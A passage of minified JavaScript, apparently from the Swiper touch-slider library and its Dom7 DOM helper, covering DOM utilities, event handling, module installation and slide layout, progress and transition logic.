(h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1)r.push(l.childNodes[n])} else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/)?(a || e).querySelectorAll(s.trim()):[e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1)o[n] && r.push(o[n])} else if (s.nodeType || s === t || s === e)r.push(s); else if (s.length > 0 && s[0].nodeType)for (n = 0; n < s.length; n += 1)r.push(s[n]); return new i(r)}function a(e){for (var t = [], i = 0; i < e.length; i += 1) - 1 === t.indexOf(e[i]) && t.push(e[i]); return t}s.fn = i.prototype, s.Class = i, s.Dom7 = i; var r = {addClass:function(e){if (void 0 === e)return this; for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.add(t[i]); return this}, removeClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.remove(t[i]); return this}, hasClass:function(e){return!!this[0] && this[0].classList.contains(e)}, toggleClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.toggle(t[i]); return this}, attr:function(e, t){var i = arguments; if (1 === arguments.length && "string" == typeof e)return this[0]?this[0].getAttribute(e):void 0; for (var s = 0; s < this.length; s += 1)if (2 === i.length)this[s].setAttribute(e, t); else for (var a in e)this[s][a] = e[a], this[s].setAttribute(a, e[a]); return this}, removeAttr:function(e){for (var t = 0; t < this.length; t += 1)this[t].removeAttribute(e); return this}, data:function(e, t){var i; if (void 0 !== t){for (var s = 0; s < this.length; s += 1)(i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t; return this}if (i = this[0]){if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e]; var a = i.getAttribute("data-" + e); return a || void 0}}, transform:function(e){for (var t = 0; t < this.length; t += 1){var i = this[t].style; i.webkitTransform = e, i.transform = e}return this}, transition:function(e){"string" != typeof e && (e += "ms"); for (var t = 0; t < this.length; t += 1){var i = this[t].style; i.webkitTransitionDuration = e, i.transitionDuration = e}return this}, on:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var a = t[0], r = t[1], n = t[2], o = t[3]; function l(e){var t = e.target; if (t){var i = e.target.dom7EventData || []; if (i.indexOf(e) < 0 && i.unshift(e), s(t).is(r))n.apply(t, i); else for (var a = s(t).parents(), o = 0; o < a.length; o += 1)s(a[o]).is(r) && n.apply(a[o], i)}}function d(e){var t = e && e.target?e.target.dom7EventData || []:[]; t.indexOf(e) < 0 && t.unshift(e), n.apply(this, t)}"function" == typeof t[1] && (a = (e = t)[0], n = e[1], o = e[2], r = void 0), o || (o = !1); for (var h, p = a.split(" "), c = 0; c < this.length; c += 1){var u = this[c]; if (r)for (h = 0; h < p.length; h += 1){var v = p[h]; u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[v] || (u.dom7LiveListeners[v] = []), u.dom7LiveListeners[v].push({listener:n, proxyListener:l}), u.addEventListener(v, l, o)} else for (h = 0; h < p.length; h += 1){var f = p[h]; u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), u.dom7Listeners[f].push({listener:n, proxyListener:d}), u.addEventListener(f, d, o)}}return this}, off:function(){for (var e, t = [], i = arguments.length; i--; )t[i] = arguments[i]; var s = t[0], a = t[1], r = t[2], n = t[3]; "function" == typeof t[1] && (s = (e = t)[0], r = e[1], n = e[2], a = void 0), n || (n = !1); for (var o = s.split(" "), l = 0; l < o.length; l += 1)for (var d = o[l], h = 0; h < this.length; h += 1){var p = this[h], c = void 0; if (!a && p.dom7Listeners?c = p.dom7Listeners[d]:a && p.dom7LiveListeners && (c = p.dom7LiveListeners[d]), c && c.length)for (var u = c.length - 1; u >= 0; u -= 1){var v = c[u]; r && v.listener === r?(p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1)):r || (p.removeEventListener(d, v.proxyListener, n), c.splice(u, 1))}}return this}, trigger:function(){for (var i = [], s = arguments.length; s--; )i[s] = arguments[s]; for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for (var o = a[n], l = 0; l < this.length; l += 1){var d = this[l], h = void 0; try{h = new t.CustomEvent(o, {detail:r, bubbles:!0, cancelable:!0})} catch (t){(h = e.createEvent("Event")).initEvent(o, !0, !0), h.detail = r}d.dom7EventData = i.filter(function(e, t){return t > 0}), d.dispatchEvent(h), d.dom7EventData = [], delete d.dom7EventData}return this}, transitionEnd:function(e){var t, i = ["webkitTransitionEnd", "transitionend"], s = this; function a(r){if (r.target === this)for (e.call(this, r), t = 0; t < i.length; t += 1)s.off(i[t], a)}if (e)for (t = 0; t < i.length; t += 1)s.on(i[t], a); return this}, outerWidth:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}, outerHeight:function(e){if (this.length > 0){if (e){var t = this.styles(); return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}, offset:function(){if (this.length > 0){var i = this[0], s = i.getBoundingClientRect(), a = e.body, r = i.clientTop || a.clientTop || 0, n = i.clientLeft || a.clientLeft || 0, o = i === t?t.scrollY:i.scrollTop, l = i === t?t.scrollX:i.scrollLeft; return{top:s.top + o - r, left:s.left + l - n}}return null}, css:function(e, i){var s; if (1 === arguments.length){if ("string" != typeof e){for (s = 0; s < this.length; s += 1)for (var a in e)this[s].style[a] = e[a]; return this}if (this[0])return t.getComputedStyle(this[0], null).getPropertyValue(e)}if (2 === arguments.length && "string" == typeof e){for (s = 0; s < this.length; s += 1)this[s].style[e] = i; return this}return this}, each:function(e){if (!e)return this; for (var t = 0; t < this.length; t += 1)if (!1 === e.call(this[t], t, this[t]))return this; return this}, html:function(e){if (void 0 === e)return this[0]?this[0].innerHTML:void 0; for (var t = 0; t < this.length; t += 1)this[t].innerHTML = e; return this}, text:function(e){if (void 0 === e)return this[0]?this[0].textContent.trim():null; for (var t = 0; t < this.length; t += 1)this[t].textContent = e; return this}, is:function(a){var r, n, o = this[0]; if (!o || void 0 === a)return!1; if ("string" == typeof a){if (o.matches)return o.matches(a); if (o.webkitMatchesSelector)return o.webkitMatchesSelector(a); if (o.msMatchesSelector)return o.msMatchesSelector(a); for (r = s(a), n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}if (a === e)return o === e; if (a === t)return o === t; if (a.nodeType || a instanceof i){for (r = a.nodeType?[a]:a, n = 0; n < r.length; n += 1)if (r[n] === o)return!0; return!1}return!1}, index:function(){var e, t = this[0]; if (t){for (e = 0; null !== (t = t.previousSibling); )1 === t.nodeType && (e += 1); return e}}, eq:function(e){if (void 0 === e)return this; var t, s = this.length; return new i(e > s - 1?[]:e < 0?(t = s + e) < 0?[]:[this[t]]:[this[e]])}, append:function(){for (var t, s = [], a = arguments.length; a--; )s[a] = arguments[a]; for (var r = 0; r < s.length; r += 1){t = s[r]; for (var n = 0; n < this.length; n += 1)if ("string" == typeof t){var o = e.createElement("div"); for (o.innerHTML = t; o.firstChild; )this[n].appendChild(o.firstChild)} else if (t instanceof i)for (var l = 0; l < t.length; l += 1)this[n].appendChild(t[l]); else this[n].appendChild(t)}return this}, prepend:function(t){var s, a; for (s = 0; s < this.length; s += 1)if ("string" == typeof t){var r = e.createElement("div"); for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1)this[s].insertBefore(r.childNodes[a], this[s].childNodes[0])} else if (t instanceof i)for (a = 0; a < t.length; a += 1)this[s].insertBefore(t[a], this[s].childNodes[0]); else this[s].insertBefore(t, this[s].childNodes[0]); return this}, next:function(e){return this.length > 0?e?this[0].nextElementSibling && s(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])}, nextAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.nextElementSibling; ){var r = a.nextElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, prev:function(e){if (this.length > 0){var t = this[0]; return e?t.previousElementSibling && s(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])}, prevAll:function(e){var t = [], a = this[0]; if (!a)return new i([]); for (; a.previousElementSibling; ){var r = a.previousElementSibling; e?s(r).is(e) && t.push(r):t.push(r), a = r}return new i(t)}, parent:function(e){for (var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e?s(this[i].parentNode).is(e) && t.push(this[i].parentNode):t.push(this[i].parentNode)); return s(a(t))}, parents:function(e){for (var t = [], i = 0; i < this.length; i += 1)for (var r = this[i].parentNode; r; )e?s(r).is(e) && t.push(r):t.push(r), r = r.parentNode; return s(a(t))}, closest:function(e){var t = this; return void 0 === e?new i([]):(t.is(e) || (t = t.parents(e).eq(0)), t)}, find:function(e){for (var t = [], s = 0; s < this.length; s += 1)for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1)t.push(a[r]); return new i(t)}, children:function(e){for (var t = [], r = 0; r < this.length; r += 1)for (var n = this[r].childNodes, o = 0; o < n.length; o += 1)e?1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]):1 === n[o].nodeType && t.push(n[o]); return new i(a(t))}, remove:function(){for (var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]); return this}, add:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, a; for (i = 0; i < e.length; i += 1){var r = s(e[i]); for (a = 0; a < r.length; a += 1)this[this.length] = r[a], this.length += 1}return this}, styles:function(){return this[0]?t.getComputedStyle(this[0], null):{}}}; Object.keys(r).forEach(function(e){s.fn[e] = r[e]}); var n, o, l, d = {deleteProps:function(e){var t = e; Object.keys(t).forEach(function(e){try{t[e] = null} catch (e){}try{delete t[e]} catch (e){}})}, nextTick:function(e, t){return void 0 === t && (t = 0), setTimeout(e, t)}, now:function(){return Date.now()}, getTranslate:function(e, i){var s, a, r; void 0 === i && (i = "x"); var n = t.getComputedStyle(e, null); return t.WebKitCSSMatrix?((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function(e){return e.replace(",", ".")}).join(", ")), r = new t.WebKitCSSMatrix("none" === a?"":a)):s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix?r.m41:16 === s.length?parseFloat(s[12]):parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix?r.m42:16 === s.length?parseFloat(s[13]):parseFloat(s[5])), a || 0}, parseUrlQuery:function(e){var i, s, a, r, n = {}, o = e || t.location.href; if ("string" == typeof o && o.length)for (r = (s = (o = o.indexOf("?") > - 1?o.replace(/\S*\?/, ""):"").split("&").filter(function(e){return"" !== e})).length, i = 0; i < r; i += 1)a = s[i].replace(/#\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1]?void 0:decodeURIComponent(a[1]) || ""; return n}, isObject:function(e){return"object" == typeof e && null !== e && e.constructor && e.constructor === Object}, extend:function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; for (var i = Object(e[0]), s = 1; s < e.length; s += 1){var a = e[s]; if (void 0 !== a && null !== a)for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1){var l = r[n], h = Object.getOwnPropertyDescriptor(a, l); void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l])?d.extend(i[l], a[l]):!d.isObject(i[l]) && d.isObject(a[l])?(i[l] = {}, d.extend(i[l], a[l])):i[l] = a[l])}}return i}}, h = (l = e.createElement("div"), {touch:t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart"in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents:!(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents:!!t.navigator.msPointerEnabled, transition:(o = l.style, "transition"in o || "webkitTransition"in o || "MozTransition"in o), transforms3d:t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective"in n || "MozPerspective"in n || "OPerspective"in n || "MsPerspective"in n || "perspective"in n), flexbox:function(){for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1)if (t[i]in e)return!0; return!1}(), observer:"MutationObserver"in t || "WebkitMutationObserver"in t, passiveListener:function(){var e = !1; try{var i = Object.defineProperty({}, "passive", {get:function(){e = !0}}); t.addEventListener("testPassiveListener", null, i)} catch (e){}return e}(), gestures:"ongesturestart"in t}), p = function(e){void 0 === e && (e = {}); var t = this; t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function(e){t.on(e, t.params.on[e])})}, c = {components:{configurable:!0}}; p.prototype.on = function(e, t, i){var s = this; if ("function" != typeof t)return s; var a = i?"unshift":"push"; return e.split(" ").forEach(function(e){s.eventsListeners[e] || (s.eventsListeners[e] = []), s.eventsListeners[e][a](t)}), s}, p.prototype.once = function(e, t, i){var s = this; if ("function" != typeof t)return s; return s.on(e, function i(){for (var a = [], r = arguments.length; r--; )a[r] = arguments[r]; t.apply(s, a), s.off(e, i)}, i)}, p.prototype.off = function(e, t){var i = this; return i.eventsListeners?(e.split(" ").forEach(function(e){void 0 === t?i.eventsListeners[e] = []:i.eventsListeners[e].forEach(function(s, a){s === t && i.eventsListeners[e].splice(a, 1)})}), i):i}, p.prototype.emit = function(){for (var e = [], t = arguments.length; t--; )e[t] = arguments[t]; var i, s, a, r = this; return r.eventsListeners?("string" == typeof e[0] || Array.isArray(e[0])?(i = e[0], s = e.slice(1, e.length), a = r):(i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i)?i:i.split(" ")).forEach(function(e){if (r.eventsListeners && r.eventsListeners[e]){var t = []; r.eventsListeners[e].forEach(function(e){t.push(e)}), t.forEach(function(e){e.apply(a, s)})}}), r):r}, p.prototype.useModulesParams = function(e){var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i]; s.params && d.extend(e, s.params)})}, p.prototype.useModules = function(e){void 0 === e && (e = {}); var t = this; t.modules && Object.keys(t.modules).forEach(function(i){var s = t.modules[i], a = e[i] || {}; s.instance && Object.keys(s.instance).forEach(function(e){var i = s.instance[e]; t[e] = "function" == typeof i?i.bind(t):i}), s.on && t.on && Object.keys(s.on).forEach(function(e){t.on(e, s.on[e])}), s.create && s.create.bind(t)(a)})}, c.components.set = function(e){this.use && this.use(e)}, p.installModule = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; s.prototype.modules || (s.prototype.modules = {}); var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now(); return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function(t){s.prototype[t] = e.proto[t]}), e.static && Object.keys(e.static).forEach(function(t){s[t] = e.static[t]}), e.install && e.install.apply(s, t), s}, p.use = function(e){for (var t = [], i = arguments.length - 1; i-- > 0; )t[i] = arguments[i + 1]; var s = this; return Array.isArray(e)?(e.forEach(function(e){return s.installModule(e)}), s):s.installModule.apply(s, [e].concat(t))}, Object.defineProperties(p, c); var u = {updateSize:function(){var e, t, i = this.$el; e = void 0 !== this.params.width?this.params.width:i[0].clientWidth, t = void 0 !== this.params.height?this.params.height:i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, {width:e, height:t, size:this.isHorizontal()?e:t}))}, updateSlides:function(){var e = this.params, i = this.$wrapperEl, s = this.size, a = this.rtlTranslate, r = this.wrongRTL, n = this.virtual && e.virtual.enabled, o = n?this.virtual.slides.length:this.slides.length, l = i.children("." + this.params.slideClass), p = n?this.virtual.slides.length:l.length, c = [], u = [], v = [], f = e.slidesOffsetBefore; "function" == typeof f && (f = e.slidesOffsetBefore.call(this)); var m = e.slidesOffsetAfter; "function" == typeof m && (m = e.slidesOffsetAfter.call(this)); var g = this.snapGrid.length, b = this.snapGrid.length, w = e.spaceBetween, y = - f, x = 0, E = 0; if (void 0 !== s){var T, S; "string" == typeof w && w.indexOf("%") >= 0 && (w = parseFloat(w.replace("%", "")) / 100 * s), this.virtualSize = - w, a?l.css({marginLeft:"", marginTop:""}):l.css({marginRight:"", marginBottom:""}), e.slidesPerColumn > 1 && (T = Math.floor(p / e.slidesPerColumn) === p / this.params.slidesPerColumn?p:Math.ceil(p / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (T = Math.max(T, e.slidesPerView * e.slidesPerColumn))); for (var C, M = e.slidesPerColumn, z = T / M, k = z - (e.slidesPerColumn * z - p), P = 0; P < p; P += 1){S = 0; var $ = l.eq(P); if (e.slidesPerColumn > 1){var L = void 0, I = void 0, D = void 0; "column" === e.slidesPerColumnFill?(D = P - (I = Math.floor(P / M)) * M, (I > k || I === k && D === M - 1) && (D += 1) >= M && (D = 0, I += 1), L = I + D * T / M, $.css({"-webkit-box-ordinal-group":L, "-moz-box-ordinal-group":L, "-ms-flex-order":L, "-webkit-order":L, order:L})):I = P - (D = Math.floor(P / z)) * z, $.css("margin-" + (this.isHorizontal()?"top":"left"), 0 !== D && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", I).attr("data-swiper-row", D)}if ("none" !== $.css("display")){if ("auto" === e.slidesPerView){var O = t.getComputedStyle($[0], null), A = $[0].style.transform, G = $[0].style.webkitTransform; A && ($[0].style.transform = "none"), G && ($[0].style.webkitTransform = "none"), S = this.isHorizontal()?$[0].getBoundingClientRect().width + parseFloat(O.getPropertyValue("margin-left")) + parseFloat(O.getPropertyValue("margin-right")):$[0].getBoundingClientRect().height + parseFloat(O.getPropertyValue("margin-top")) + parseFloat(O.getPropertyValue("margin-bottom")), A && ($[0].style.transform = A), G && ($[0].style.webkitTransform = G), e.roundLengths && (S = Math.floor(S))} else S = (s - (e.slidesPerView - 1) * w) / e.slidesPerView, e.roundLengths && (S = Math.floor(S)), l[P] && (this.isHorizontal()?l[P].style.width = S + "px":l[P].style.height = S + "px"); l[P] && (l[P].swiperSlideSize = S), v.push(S), e.centeredSlides?(y = y + S / 2 + x / 2 + w, 0 === x && 0 !== P && (y = y - s / 2 - w), 0 === P && (y = y - s / 2 - w), Math.abs(y) < .001 && (y = 0), e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y)):(e.roundLengths && (y = Math.floor(y)), E % e.slidesPerGroup == 0 && c.push(y), u.push(y), y = y + S + w), this.virtualSize += S + w, x = S, E += 1}}if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === e.effect || "coverflow" === e.effect) && i.css({width:this.virtualSize + e.spaceBetween + "px"}), h.flexbox && !e.setWrapperSize || (this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"})), e.slidesPerColumn > 1 && (this.virtualSize = (S + e.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal()?i.css({width:this.virtualSize + e.spaceBetween + "px"}):i.css({height:this.virtualSize + e.spaceBetween + "px"}), e.centeredSlides)){C = []; for (var H = 0; H < c.length; H += 1){var N = c[H]; e.roundLengths && (N = Math.floor(N)), c[H] < this.virtualSize + c[0] && C.push(N)}c = C}if (!e.centeredSlides){C = []; for (var B = 0; B < c.length; B += 1){var X = c[B]; e.roundLengths && (X = Math.floor(X)), c[B] <= this.virtualSize - s && C.push(X)}c = C, Math.floor(this.virtualSize - s) - Math.floor(c[c.length - 1]) > 1 && c.push(this.virtualSize - s)}0 === c.length && (c = [0]), 0 !== e.spaceBetween && (this.isHorizontal()?a?l.css({marginLeft:w + "px"}):l.css({marginRight:w + "px"}):l.css({marginBottom:w + "px"})), d.extend(this, {slides:l, snapGrid:c, slidesGrid:u, slidesSizesGrid:v}), p !== o && this.emit("slidesLengthChange"), c.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== b && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset()}}, updateAutoHeight:function(e){var t, i = [], s = 0; if ("number" == typeof e?this.setTransition(e):!0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1)for (t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){var a = this.activeIndex + t; if (a > this.slides.length)break; i.push(this.slides.eq(a)[0])} else i.push(this.slides.eq(this.activeIndex)[0]); for (t = 0; t < i.length; t += 1)if (void 0 !== i[t]){var r = i[t].offsetHeight; s = r > s?r:s}s && this.$wrapperEl.css("height", s + "px")}, updateSlidesOffset:function(){for (var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}, updateSlidesProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.slides, s = this.rtlTranslate; if (0 !== i.length){void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset(); var a = - e; s && (a = e), i.removeClass(t.slideVisibleClass); for (var r = 0; r < i.length; r += 1){var n = i[r], o = (a + (t.centeredSlides?this.minTranslate():0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween); if (t.watchSlidesVisibility){var l = - (a - n.swiperSlideOffset), d = l + this.slidesSizesGrid[r]; (l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass)}n.progress = s? - o:o}}}, updateProgress:function(e){void 0 === e && (e = this && this.translate || 0); var t = this.params, i = this.maxTranslate() - this.minTranslate(), s = this.progress, a = this.isBeginning, r = this.isEnd, n = a, o = r; 0 === i?(s = 0, a = !0, r = !0):(a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, {progress:s, isBeginning:a, isEnd:r}), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s)}, updateSlidesClasses:function(){var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled; t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n?this.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + a + '"]'):t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + r + '"]').addClass(i.slideDuplicateActiveClass)); var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass); i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass); var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass); i.loop && 0 === l.length && (l = t.eq( - 1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass)?s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass):s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))}, updateActiveIndex:function(e){var t, i = this.rtlTranslate?this.translate: - this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, o = this.realIndex, l = this.snapIndex, h = e; if (void 0 === h){for (var p = 0; p < s.length; p += 1)void 0 !== s[p + 1]?i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2?h = p:i >= s[p] && i < s[p + 1] && (h = p + 1):i >= s[p] && (h = p); r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0)}if ((t = a.indexOf(i) >= 0?a.indexOf(i):Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n){var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10); d.extend(this, {snapIndex:t, realIndex:c, previousIndex:n, activeIndex:h}), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange")} else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"))}, updateClickedSlide:function(e){var t = this.params, i = s(e.target).closest("." + t.slideClass)[0], a = !1; if (i)for (var r = 0; r < this.slides.length; r += 1)this.slides[r] === i && (a = !0); if (!i || !a)return this.clickedSlide = void 0, void(this.clickedIndex = void 0); this.clickedSlide = i, this.virtual && this.params.virtual.enabled?this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10):this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide()}}; var v = {getTranslate:function(e){void 0 === e && (e = this.isHorizontal()?"x":"y"); var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl; if (t.virtualTranslate)return i? - s:s; var r = d.getTranslate(a[0], e); return i && (r = - r), r || 0}, setTranslate:function(e, t){var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.progress, n = 0, o = 0; this.isHorizontal()?n = i? - e:e:o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d?a.transform("translate3d(" + n + "px, " + o + "px, 0px)"):a.transform("translate(" + n + "px, " + o + "px)")), this.previousTranslate = this.translate, this.translate = this.isHorizontal()?n:o; var l = this.maxTranslate() - this.minTranslate(); (0 === l?0:(e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t)}, minTranslate:function(){return - this.snapGrid[0]}, maxTranslate:function(){return - this.snapGrid[this.snapGrid.length - 1]}}; var f = {setTransition:function(e, t){this.$wrapperEl.transition(e), this.emit("setTransition", e, t)}, transitionStart:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.params, a = this.previousIndex; s.autoHeight && this.updateAutoHeight(); var r = t; if (r || (r = i > a?"next":i < a?"prev":"reset"), this.emit("transitionStart"), e && i !== a){if ("reset" === r)return void this.emit("slideResetTransitionStart"); this.emit("slideChangeTransitionStart"), "next" === r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}, transitionEnd:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.previousIndex; this.animating = !1, this.setTransition(0); var a = t; if (a || (a = i > s?"next":i < s?"prev":"reset"), this.emit("transitionEnd"), e && i !== s){if ("reset" === a)return void this.emit("slideResetTransitionEnd"); this.emit("slideChangeTransitionEnd"), "next" === a?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}; var m = {slideTo:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0); var a = this, r = e; r < 0 && (r = 0); var n = a.params, o = a.snapGrid, l = a.slidesGrid, d = a.previousIndex, p = a.activeIndex, c = a.rtlTranslate; if (a.animating && n.preventIntercationOnTransition)return!1; var u = Math.floor(r / n.slidesPerGroup); u >= o.length && (u = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart"); var v, f = - o[u]; if (a.updateProgress(f), n.normalizeSlideIndex)for (var m = 0; m < l.length; m += 1) - Math.floor(100 * f) >= Math.floor(100 * l[m]) && (r = m); if (a.initialized && r !== p){if (!a.allowSlideNext && f < a.translate && f < a.minTranslate())return!1; if (!a.allowSlidePrev && f > a.translate && f > a.maxTranslate() && (p || 0) !== r)return!1}return v = r > p?"next":r < p?"prev":"reset", c && - f === a.translate || !c && f === a.translate?(a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(f), "reset" !== v && (a.transitionStart(i, v), a.transitionEnd(i, v)), !1):(0 !== t && h.transition?(a.setTransition(t), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), 